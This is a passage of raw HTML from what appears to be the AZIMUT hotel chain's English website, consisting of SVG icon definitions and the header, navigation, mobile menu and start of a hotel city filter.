            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
        <symbol id="icon-cloud" viewBox="0 0 16 16">
            <path d="m 8.947533,2.9364015 c -1.6449253,0 -3.0617222,0.9630417 -3.7270965,2.353824 C 4.9327747,5.1451439 4.6085923,5.0620972 4.2643987,5.0620972 c -1.056094,0 -1.9305859,0.7684322 -2.1011819,1.775999 C 0.90550935,7.2693388 0,8.459008 0,9.8637982 0,11.630292 1.4318054,13.062098 3.1977988,13.063599 l 9.8835592,-5.01e-4 C 14.694766,13.054592 16,11.745357 16,10.130448 16,8.5130384 14.691764,7.2018008 13.075355,7.1972983 c 10e-4,-0.042524 0.006,-0.084047 0.006,-0.1265712 0,-2.2832844 -1.851041,-4.1338253 -4.133825,-4.1338253 v 0 z" />
        </symbol>
        <symbol id="icon-figure-1" viewBox="0 0 1944 1081">
            <path d="M 478.131,183.983 C 315.338,183.983 155.586,177.753 0,165.824 v 749.352 c 155.586,-11.929 315.338,-18.159 478.131,-18.159 534.402,0 1035.209,66.83 1465.869,183.983 V 0 C 1513.34,117.153 1012.533,183.983 478.131,183.983 Z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Enable the Javascript option please
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/en/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Hotels and sanatoriums
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/special-offers" class="nav-item" itemprop="url">
                                   Special Offers
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/meetings-and-events" class="nav-item" itemprop="url">
                                   Meetings &amp; Events
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/info/contacts" class="nav-item" itemprop="url">
                                   Contacts
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Version for the visually impaired
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        EN

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Menu<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Hotels</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/hotels">
                                    Hotels and sanatoriums
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/meetings-and-events">
                                    Meetings &amp; Events
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/special-offers">
                                    Special Offers
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/about">
                                    About
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/management">
                                    Management &amp; Franchise
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/career">
                                    Career
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/contacts">
                                    Contacts
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/help">
                                    Help
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/policy ">
                                    Legal information
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Language:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en active" href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru " href="/lang/ru">
                                    Русский
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                My trips
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Hotel booking:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Reservation of sanatoriums:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Russia
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Uzbekistan
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Search" data-placeholder-second="Quick hotel search or sanatorium"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        City
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Show all
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Moscow
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    St. Petersburg
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Abakan
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Anapa
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Arkhyz
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
